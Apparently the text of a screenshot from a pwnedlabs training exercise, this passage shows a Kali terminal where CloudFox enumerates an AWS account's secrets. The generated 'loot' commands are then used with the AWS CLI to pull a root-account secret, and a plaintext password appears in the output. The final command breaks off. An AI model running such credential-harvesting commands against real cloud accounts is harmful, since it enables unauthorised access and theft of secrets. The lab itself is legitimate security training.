 1 2 3 4 2 10:22 PM
Get Situational Awaren New Tab
Terminal
File Actions Edit View Help
[secrets][cloudfox] Output written to /home/tyler/.cloudfox/cloudfox-output/aws/cloudfox-272604321020/table/secrets.txt
[secrets][cloudfox] Output written to /home/tyler/.cloudfox/cloudfox-output/aws/cloudfox-272604321020/csv/secrets.csv
[secrets][cloudfox] Output written to /home/tyler/.cloudfox/cloudfox-output/aws/cloudfox-272604321020/json/secrets.json
[secrets][cloudfox] Loot written to [/home/tyler/.cloudfox/cloudfox-output/aws/cloudfox-272604321020/loot/pull-secrets-commands.txt]
[secrets][cloudfox] 3 secrets found.
[secrets][cloudfox] For context and next steps: https://github.com/BishopFox/cloudfox/wiki/AWS-Commands#secrets
[ cloudfox v1.13.4 ][cloudfox] Cached AWS data written to /home/tyler/.cloudfox/cached-data/aws/272604321020
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ cat /home/tyler/.cloudfox/cloudfox-output/aws/cloudfox-272604321020/loot/pull-secrets-commands.txt
#############################################
# The profile you will use to perform these commands is most likely not the profile you used to run CloudFox
# Set the $profile environment variable to the profile you are going to use to pull the secrets/parameters.
# E.g., export profile=dev-prod.
#############################################
aws --profile $profile --region us-west-2 secretsmanager get-secret-value --secret-id root_account_1d48204c6da5
aws --profile $profile --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/admin
aws --profile $profile --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/password
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 secretsmanager get-secret-value --secret-id root_account_1d48204c6da5
{
"ARN": "arn:aws:secretsmanager:us-west-2:272604321020:secret:root_account_1d48204c6da5-eknLR8",
"Name": "root_account_1d48204c6da5",
"VersionId": "terraform-20240404025238475800000006",
"SecretString": "{\"794929857501\":\"K33pMeSafe!\"}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": 1712199158.812
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/admin